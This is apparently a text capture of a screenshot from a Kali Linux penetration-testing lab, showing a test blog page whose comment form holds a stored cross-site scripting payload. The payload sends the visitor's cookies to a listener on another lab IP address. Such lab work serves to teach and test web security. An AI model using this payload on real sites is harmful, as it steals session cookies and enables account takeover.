 10.211.55.8/post.php?id=2
140%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
My Blog
Home | Admin
Test
Is it working?
Comments:
Title: Hello2
Author: Alejandro
Text:
<script>document.write('<img src="http://10.211.55.12:8585/?'+document.cookie+' "/>');</script>
Submit Query
No Copyright